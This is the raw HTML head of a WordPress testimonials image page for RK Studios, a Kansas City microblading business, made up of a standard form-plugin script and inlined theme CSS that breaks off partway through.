

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://roslynkoenig.com/home-2/testimonials_4/
body_size: 59268
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
<script type="text/javascript">
/* <![CDATA[ */
 var gform;gform||(document.addEventListener("gform_main_scripts_loaded",function(){gform.scriptsLoaded=!0}),window.addEventListener("DOMContentLoaded",function(){gform.domLoaded=!0}),gform={domLoaded:!1,scriptsLoaded:!1,initializeOnLoaded:function(o){gform.domLoaded&&gform.scriptsLoaded?o():!gform.domLoaded&&gform.scriptsLoaded?window.addEventListener("DOMContentLoaded",o):document.addEventListener("gform_main_scripts_loaded",o)},hooks:{action:{},filter:{}},addAction:function(o,n,r,t){gform.addHook("action",o,n,r,t)},addFilter:function(o,n,r,t){gform.addHook("filter",o,n,r,t)},doAction:function(o){gform.doHook("action",o,arguments)},applyFilters:function(o){return gform.doHook("filter",o,arguments)},removeAction:function(o,n){gform.removeHook("action",o,n)},removeFilter:function(o,n,r){gform.removeHook("filter",o,n,r)},addHook:function(o,n,r,t,i){null==gform.hooks[o][n]&&(gform.hooks[o][n]=[]);var e=gform.hooks[o][n];null==i&&(i=n+"_"+e.length),gform.hooks[o][n].push({tag:i,callable:r,priority:t=null==t?10:t})},doHook:function(n,o,r){var t;if(r=Array.prototype.slice.call(r,1),null!=gform.hooks[n][o]&&((o=gform.hooks[n][o]).sort(function(o,n){return o.priority-n.priority}),o.forEach(function(o){"function"!=typeof(t=o.callable)&&(t=window[t]),"action"==n?t.apply(null,r):r[0]=t.apply(null,r)})),"filter"==n)return r[0]},removeHook:function(o,n,t,i){var r;null!=gform.hooks[o][n]&&(r=(r=gform.hooks[o][n]).filter(function(o,n,r){return!!(null!=i&&i!=o.tag||null!=t&&t!=o.priority)}),gform.hooks[o][n]=r)}}); 
/* ]]> */
</script>

	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://roslynkoenig.com/xmlrpc.php">

	<title>testimonials_4 | RK Studios, Microblading &amp; Permanent Makeup in Kansas City</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Montserrat:400,600&display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Montserrat:400,600&display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Montserrat:400,600&display=swap" /></noscript><style id="wphb-used-css-page-41127">img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}.wp-block-button__link{box-sizing:border-box;cursor:pointer;text-align:center;word-break:break-word;align-content:center;height:100%;display:inline-block}.wp-block-button__link.aligncenter{text-align:center}.wp-block-button__link.alignright{text-align:right}:root :where(.wp-block-button .wp-block-button__link.is-style-outline),:root :where(.wp-block-button.is-style-outline > .wp-block-button__link){border:2px solid;padding:.667em 1.333em}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-text-color)),:root :where(.wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color)){color:currentColor}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-background)),:root :where(.wp-block-button.is-style-outline > .wp-block-button__link:not(.has-background)){background-color:initial;background-image:none}.wp-block-columns{box-sizing:border-box;display:flex;flex-wrap:wrap!important;align-items:normal!important}@media (width >= 782px){.wp-block-columns{flex-wrap:nowrap!important}}:root :where(.wp-block-cover h1:not(.has-text-color)),:root :where(.wp-block-cover h2:not(.has-text-color)),:root :where(.wp-block-cover h3:not(.has-text-color)),:root :where(.wp-block-cover h4:not(.has-text-color)),:root :where(.wp-block-cover h5:not(.has-text-color)),:root :where(.wp-block-cover h6:not(.has-text-color)),:root :where(.wp-block-cover p:not(.has-text-color)){color:inherit}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-out{0%{visibility:visible;transform:translate(-50%,-50%) scale(1)}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/ 2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}:where(.wp-block-post-comments-form) input:not([type=submit]),:where(.wp-block-post-comments-form) textarea{border:1px solid #949494;font-family:inherit;font-size:1em}:where(.wp-block-post-comments-form) input:where(:not([type=submit]):not([type=checkbox])),:where(.wp-block-post-comments-form) textarea{padding:calc(.667em + 2px)}.wp-block-pullquote{box-sizing:border-box;overflow-wrap:break-word;text-align:center;margin:0 0 1em;padding:4em 0}.wp-block-pullquote p{color:inherit}.wp-block-pullquote p{margin-top:0}.wp-block-pullquote p:last-child{margin-bottom:0}.wp-block-pullquote.alignleft,.wp-block-pullquote.alignright{max-width:420px}.wp-block-pullquote footer{position:relative}.wp-block-post-template{box-sizing:border-box;max-width:100%;margin-top:0;margin-bottom:0;padding:0;list-style:none}:root :where(.wp-block-separator.is-style-dots){text-align:center;height:auto;line-height:1}:root :where(.wp-block-separator.is-style-dots):before{color:currentColor;content:"···";letter-spacing:2em;padding-left:2em;font-family:serif;font-size:1.5em}:root :where(.wp-block-site-logo.is-style-rounded){border-radius:9999px}:root :where(.wp-block-social-links .wp-social-link a){padding:.25em}:root :where(.wp-block-social-links.is-style-logos-only .wp-social-link a){padding:0}:root :where(.wp-block-social-links.is-style-pill-shape .wp-social-link a){padding-left:.666667em;padding-right:.666667em}:root :where(.wp-block-tag-cloud.is-style-outline){flex-wrap:wrap;gap:1ch;display:flex}:root :where(.wp-block-tag-cloud.is-style-outline a){border:1px solid;margin-right:0;padding:1ch 2ch;font-size:unset!important;text-decoration:none!important}:root :where(.wp-block-table-of-contents){box-sizing:border-box}.entry-content{counter-reset:footnotes}.wp-element-button{cursor:pointer}:root{}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.aligncenter{clear:both}.screen-reader-text{clip-path:inset(50%);border:0;width:1px;height:1px;margin:-1px;padding:0;position:absolute;overflow:hidden;word-wrap:normal!important}.screen-reader-text:focus{clip-path:none;color:#444;z-index:100000;background-color:#ddd;width:auto;height:auto;padding:15px 23px 14px;font-size:1em;line-height:normal;text-decoration:none;display:block;top:5px;left:5px}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){max-width:100%;height:auto}html :where(.is-position-sticky){}@media screen and (width <= 600px){html :where(.is-position-sticky){}}:root{--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px}.wp-site-blocks>.alignleft{float:left;margin-right:2em}.wp-site-blocks>.alignright{float:right;margin-left:2em}.wp-site-blocks>.aligncenter{justify-content:center;margin-left:auto;margin-right:auto}.is-layout-flow>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}.is-layout-flow>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}.is-layout-flow>.aligncenter{margin-left:auto!important;margin-right:auto!important}.is-layout-constrained>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}.is-layout-constrained>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}.is-layout-constrained>.aligncenter{margin-left:auto!important;margin-right:auto!important}.is-layout-constrained>:where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left:auto!important;margin-right:auto!important}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex>:is(*,div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid>:is(*,div){margin:0}body{padding-top:0;padding-right:0;padding-bottom:0;padding-left:0}a:where(:not(.wp-element-button)){text-decoration:none}:root :where(.wp-element-button,.wp-block-button__link){background-color:#32373c;border-width:0;color:#fff;font-family:inherit;font-size:inherit;line-height:inherit;padding:calc(.667em + 2px) calc(1.333em + 2px);text-decoration:none}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}:root :where(.wp-block-pullquote){font-size:1.5em;line-height:1.6}.woocommerce form .form-row .required{visibility:visible}/*! elementor - v3.30.0 - 22-07-2025 */.screen-reader-text,.screen-reader-text span{height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;top:-10000em;width:1px;clip:rect(0,0,0,0);border:0}.elementor *,.elementor :after,.elementor :before{box-sizing:border-box}.elementor a{box-shadow:none;text-decoration:none}.elementor hr{background-color:transparent;margin:0}.elementor img{border:none;border-radius:0;box-shadow:none;height:auto;max-width:100%}.elementor embed,.elementor iframe,.elementor video{border:none;line-height:1;margin:0;max-width:100%;width:100%}.e-con>.elementor-element.elementor-absolute,.elementor-widget-wrap>.elementor-element.elementor-absolute{position:absolute}.e-con>.elementor-element.elementor-fixed,.elementor-widget-wrap>.elementor-element.elementor-fixed{position:fixed}.elementor-widget-wrap .elementor-element.elementor-widget__width-auto{max-width:100%}.elementor-element{--flex-direction:initial;--flex-wrap:initial;--justify-content:initial;--align-items:initial;--align-content:initial;--flex-basis:initial;--flex-grow:initial;--flex-shrink:initial;--order:initial;--align-self:initial;align-self:var(--align-self);flex-basis:var(--flex-basis);flex-grow:var(--flex-grow);flex-shrink:var(--flex-shrink);order:var(--order)}.elementor-element.elementor-absolute,.elementor-element.elementor-fixed{z-index:1}.elementor-element:where(.e-con-full,.elementor-widget){align-content:var(--align-content);align-items:var(--align-items);flex-direction:var(--flex-direction);flex-wrap:var(--flex-wrap);gap:var(--row-gap) var(--column-gap);justify-content:var(--justify-content)}.elementor-align-center{text-align:center}.elementor-align-center .elementor-button{width:auto}@media (max-width:1024px){.elementor-tablet-align-center{text-align:center}.elementor-tablet-align-center .elementor-button{width:auto}}:root{}.elementor-section{position:relative}.elementor-section .elementor-container{display:flex;margin-left:auto;margin-right:auto;position:relative}@media (max-width:1024px){.elementor-section .elementor-container{flex-wrap:wrap}}.elementor-widget-wrap{align-content:flex-start;flex-wrap:wrap;position:relative;width:100%}.elementor:not(.elementor-bc-flex-widget) .elementor-widget-wrap{display:flex}.elementor-widget-wrap>.elementor-element{width:100%}.elementor-widget{position:relative}.elementor-widget:not(:last-child){margin-bottom:var(--kit-widget-spacing,20px)}.elementor-widget:not(:last-child).elementor-absolute,.elementor-widget:not(:last-child).elementor-widget__width-auto{margin-bottom:0}.elementor-column{display:flex;min-height:1px;position:relative}.elementor-column-gap-default>.elementor-column>.elementor-element-populated{padding:10px}@media (min-width:768px){.elementor-column.elementor-col-50{width:50%}}@media (max-width:767px){.elementor-column{width:100%}}@media (prefers-reduced-motion:no-preference){html{scroll-behavior:smooth}}.e-con{--border-radius:0;--border-top-width:0px;--border-right-width:0px;--border-bottom-width:0px;--border-left-width:0px;--border-style:initial;--border-color:initial;--container-widget-width:100%;--container-widget-height:initial;--container-widget-align-self:initial;--content-width:min(100%,var(--container-max-width,1140px));--width:100%;--min-height:initial;--height:auto;--text-align:initial;--margin-top:0px;--margin-right:0px;--margin-bottom:0px;--margin-left:0px;--padding-right:var(--container-default-padding-right,10px);--padding-left:var(--container-default-padding-left,10px);--position:relative;--z-index:revert;--overflow:visible;--row-gap:var(--widgets-spacing-row,20px);--column-gap:var(--widgets-spacing-column,20px);--overlay-mix-blend-mode:initial;--overlay-opacity:1;--overlay-transition:0.3s;border-radius:var(--border-radius);height:var(--height);min-height:var(--min-height);min-width:0;overflow:var(--overflow);position:var(--position);width:var(--width);z-index:var(--z-index);margin-block-end:var(--margin-block-end);margin-block-start:var(--margin-block-start);margin-inline-end:var(--margin-inline-end);margin-inline-start:var(--margin-inline-start);padding-inline-end:var(--padding-inline-end);padding-inline-start:var(--padding-inline-start)}.e-con:where(:not(.e-div-block-base)){transition:background var(--background-transition,.3s),border var(--border-transition,.3s),box-shadow var(--border-transition,.3s),transform var(--e-con-transform-transition-duration,.4s)}.e-con{--margin-block-start:var(--margin-top);--margin-block-end:var(--margin-bottom);--margin-inline-start:var(--margin-left);--margin-inline-end:var(--margin-right);--padding-inline-start:var(--padding-left);--padding-inline-end:var(--padding-right);--border-block-start-width:var(--border-top-width);--border-block-end-width:var(--border-bottom-width);--border-inline-start-width:var(--border-left-width);--border-inline-end-width:var(--border-right-width)}.e-con{display:var(--display)}:is(.elementor-section-wrap,[data-elementor-id])>.e-con{--margin-left:auto;--margin-right:auto;max-width:min(100%,var(--width))}.e-con .elementor-widget.elementor-widget{margin-block-end:0}.e-con:before{border-block-end-width:var(--border-block-end-width);border-block-start-width:var(--border-block-start-width);border-color:var(--border-color);border-inline-end-width:var(--border-inline-end-width);border-inline-start-width:var(--border-inline-start-width);border-radius:var(--border-radius);border-style:var(--border-style);content:var(--background-overlay);display:block;height:max(100% + var(--border-top-width) + var(--border-bottom-width),100%);left:calc(0px - var(--border-left-width));mix-blend-mode:var(--overlay-mix-blend-mode);opacity:var(--overlay-opacity);position:absolute;top:calc(0px - var(--border-top-width));transition:var(--overlay-transition,.3s);width:max(100% + var(--border-left-width) + var(--border-right-width),100%)}.e-con:before{transition:background var(--overlay-transition,.3s),border-radius var(--border-transition,.3s),opacity var(--overlay-transition,.3s)}.e-con .elementor-widget{min-width:0}.e-con>.elementor-widget>.elementor-widget-container{height:100%}.elementor.elementor .e-con>.elementor-widget{max-width:100%}.e-con .elementor-widget:not(:last-child){--kit-widget-spacing:0px}.elementor-element:where(:not(.e-con)):where(:not(.e-div-block-base)) .elementor-widget-container,.elementor-element:where(:not(.e-con)):where(:not(.e-div-block-base)):not(:has(.elementor-widget-container)){transition:background .3s,border .3s,border-radius .3s,box-shadow .3s,transform var(--e-transform-transition-duration,.4s)}.elementor-heading-title{line-height:1;margin:0;padding:0}.elementor-button{background-color:#69727d;border-radius:3px;color:#fff;display:inline-block;font-size:15px;line-height:1;padding:12px 24px;fill:#fff;text-align:center;transition:all .3s}.elementor-button:focus,.elementor-button:hover,.elementor-button:visited{color:#fff}.elementor-button-content-wrapper{display:flex;flex-direction:row;gap:5px;justify-content:center}.elementor-button-text{display:inline-block}.elementor-button span{text-decoration:inherit}.elementor-icon{color:#69727d;display:inline-block;font-size:50px;line-height:1;text-align:center;transition:all .3s}.elementor-icon:hover{color:#69727d}.elementor-icon i,.elementor-icon svg{display:block;height:1em;position:relative;width:1em}.elementor-icon i:before,.elementor-icon svg:before{left:50%;position:absolute;transform:translateX(-50%)}@media (max-width:767px){.elementor .elementor-hidden-mobile{display:none}}/*! elementor - v3.30.0 - 22-07-2025 */.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}/*! elementor - v3.30.0 - 22-07-2025 */.elementor-widget.elementor-icon-list--layout-inline .elementor-widget-container,.elementor-widget:not(:has(.elementor-widget-container)) .elementor-widget-container{overflow:hidden}.elementor-widget .elementor-icon-list-items.elementor-inline-items{display:flex;flex-wrap:wrap;margin-left:-8px;margin-right:-8px}.elementor-widget .elementor-icon-list-items.elementor-inline-items .elementor-inline-item{word-break:break-word}.elementor-widget .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-left:8px;margin-right:8px}.elementor-widget .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{border-bottom:0;border-left-width:1px;border-right:0;border-top:0;border-style:solid;height:100%;left:auto;position:relative;right:auto;right:-8px;width:auto}.elementor-widget .elementor-icon-list-items{list-style-type:none;margin:0;padding:0}.elementor-widget .elementor-icon-list-item{margin:0;padding:0;position:relative}.elementor-widget .elementor-icon-list-item:after{bottom:0;position:absolute;width:100%}.elementor-widget .elementor-icon-list-item,.elementor-widget .elementor-icon-list-item a{align-items:var(--icon-vertical-align,center);display:flex;font-size:inherit}.elementor-widget.elementor-list-item-link-full_width a{width:100%}.elementor-widget.elementor-align-center .elementor-icon-list-item,.elementor-widget.elementor-align-center .elementor-icon-list-item a{justify-content:center}.elementor-widget.elementor-align-center .elementor-icon-list-item:after{margin:auto}.elementor-widget.elementor-align-center .elementor-inline-items{justify-content:center}.elementor-widget:not(.elementor-align-right) .elementor-icon-list-item:after{left:0}.elementor-widget:not(.elementor-align-left) .elementor-icon-list-item:after{right:0}@media (min-width:-1){.elementor-widget:not(.elementor-widescreen-align-right) .elementor-icon-list-item:after{left:0}.elementor-widget:not(.elementor-widescreen-align-left) .elementor-icon-list-item:after{right:0}}@media (max-width:-1){.elementor-widget:not(.elementor-laptop-align-right) .elementor-icon-list-item:after{left:0}.elementor-widget:not(.elementor-laptop-align-left) .elementor-icon-list-item:after{right:0}.elementor-widget:not(.elementor-tablet_extra-align-right) .elementor-icon-list-item:after{left:0}.elementor-widget:not(.elementor-tablet_extra-align-left) .elementor-icon-list-item:after{right:0}}@media (max-width:1024px){.elementor-widget.elementor-tablet-align-center .elementor-icon-list-item,.elementor-widget.elementor-tablet-align-center .elementor-icon-list-item a{justify-content:center}.elementor-widget.elementor-tablet-align-center .elementor-icon-list-item:after{margin:auto}.elementor-widget.elementor-tablet-align-center .elementor-inline-items{justify-content:center}.elementor-widget:not(.elementor-tablet-align-right) .elementor-icon-list-item:after{left:0}.elementor-widget:not(.elementor-tablet-align-left) .elementor-icon-list-item:after{right:0}}@media (max-width:-1){.elementor-widget:not(.elementor-mobile_extra-align-right) .elementor-icon-list-item:after{left:0}.elementor-widget:not(.elementor-mobile_extra-align-left) .elementor-icon-list-item:after{right:0}}@media (max-width:767px){.elementor-widget:not(.elementor-mobile-align-right) .elementor-icon-list-item:after{left:0}.elementor-widget:not(.elementor-mobile-align-left) .elementor-icon-list-item:after{right:0}}.elementor .elementor-element ul.elementor-icon-list-items{padding:0}/*! elementor - v3.30.0 - 22-07-2025 */.elementor-column .elementor-spacer-inner{height:var(--spacer-size)}.e-con{--container-widget-width:100%}.e-con>.elementor-widget-spacer{width:var(--container-widget-width,var(--spacer-size));--align-self:var(--container-widget-align-self,initial);--flex-shrink:0}.e-con>.elementor-widget-spacer>.elementor-widget-container{height:100%;width:100%}.e-con>.elementor-widget-spacer>.elementor-widget-container>.elementor-spacer{height:100%}.e-con>.elementor-widget-spacer>.elementor-widget-container>.elementor-spacer>.elementor-spacer-inner{height:var(--container-widget-height,var(--spacer-size))}.e-con>.elementor-widget-spacer:not(:has(>.elementor-widget-container))>.elementor-spacer{height:100%}.e-con>.elementor-widget-spacer:not(:has(>.elementor-widget-container))>.elementor-spacer>.elementor-spacer-inner{height:var(--container-widget-height,var(--spacer-size))}@keyframes fadeIn{from{opacity:0}to{opacity:1}}.fadeIn{animation-name:fadeIn}[data-elementor-type=popup]:not(.elementor-edit-area){display:none}.elementor-kit-41919{--e-global-color-primary:#FFF9F3;--e-global-color-secondary:#D5AF52;--e-global-color-text:#000000;--e-global-color-accent:#FFFFFF;--e-global-typography-primary-font-weight:600;--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-weight:500}.e-con{--container-max-width:1140px}.elementor-widget:not(:last-child){margin-block-end:20px}.elementor-element{--widgets-spacing-row:20px;--widgets-spacing-column:20px}@media(max-width:1024px){.e-con{--container-max-width:1024px}}@media(max-width:767px){.e-con{--container-max-width:767px}}.elementor-43723 .elementor-element.elementor-element-4d647b4e>.elementor-container{min-height:530px}.elementor-43723 .elementor-element.elementor-element-4dd97fe5:not(.elementor-motion-effects-element-type-background)>.elementor-widget-wrap{background-color:#000}.elementor-43723 .elementor-element.elementor-element-4dd97fe5.elementor-column.elementor-element[data-element_type=column]>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-43723 .elementor-element.elementor-element-4dd97fe5>.elementor-widget-wrap>.elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:20px}.elementor-43723 .elementor-element.elementor-element-4dd97fe5>.elementor-element-populated{border-radius:100px 0 0 0}.elementor-43723 .elementor-element.elementor-element-4dd97fe5>.elementor-element-populated{transition:background .3s,border .3s,border-radius .3s,box-shadow .3s;padding:2% 10% 0 10%}.elementor-widget-icon.elementor-view-default .elementor-icon{color:var(--e-global-color-primary);border-color:var(--e-global-color-primary)}.elementor-widget-icon.elementor-view-default .elementor-icon svg{fill:var(--e-global-color-primary)}.elementor-43723 .elementor-element.elementor-element-381fcda1{width:auto;max-width:auto;top:25px}body:not(.rtl) .elementor-43723 .elementor-element.elementor-element-381fcda1{right:-50px}.elementor-43723 .elementor-element.elementor-element-381fcda1 .elementor-icon-wrapper{text-align:right}.elementor-43723 .elementor-element.elementor-element-381fcda1.elementor-view-default .elementor-icon{color:#262626;border-color:#262626}.elementor-43723 .elementor-element.elementor-element-381fcda1.elementor-view-default .elementor-icon svg{fill:#262626}.elementor-43723 .elementor-element.elementor-element-381fcda1.elementor-view-default .elementor-icon:hover{color:#38b0af;border-color:#38b0af}.elementor-43723 .elementor-element.elementor-element-381fcda1.elementor-view-default .elementor-icon:hover svg{fill:#38B0AF}.elementor-43723 .elementor-element.elementor-element-381fcda1 .elementor-icon{font-size:20px}.elementor-43723 .elementor-element.elementor-element-381fcda1 .elementor-icon svg{height:20px}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ),Sans-serif;font-weight:var(--e-global-typography-primary-font-weight);color:var(--e-global-color-primary)}.elementor-43723 .elementor-element.elementor-element-19835550{text-align:center}.elementor-43723 .elementor-element.elementor-element-19835550 .elementor-heading-title{font-family:Alegreya,Sans-serif;font-size:55px;font-weight:500;text-transform:none;font-style:normal;text-decoration:none;line-height:1em;letter-spacing:-.69px;color:#fff}.elementor-widget-button .elementor-button{background-color:var(--e-global-color-accent);font-family:var( --e-global-typography-accent-font-family ),Sans-serif;font-weight:var(--e-global-typography-accent-font-weight)}.elementor-43723 .elementor-element.elementor-element-99ac97f .elementor-button{background-color:#000;fill:#FFFFFF;color:#fff}.elementor-43723 .elementor-element.elementor-element-99ac97f{width:auto;max-width:auto;top:20px}body:not(.rtl) .elementor-43723 .elementor-element.elementor-element-99ac97f{right:38px}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ),Sans-serif;font-weight:var(--e-global-typography-text-font-weight);color:var(--e-global-color-text)}.elementor-43723 .elementor-element.elementor-element-3c137b6d>.elementor-widget-container{padding:0 15% 0 15%}.elementor-43723 .elementor-element.elementor-element-3c137b6d{text-align:center;font-family:Lato,Sans-serif;font-size:16px;font-weight:300;text-transform:none;font-style:normal;text-decoration:none;line-height:25px;letter-spacing:0;color:#fff}.elementor-widget-icon-list 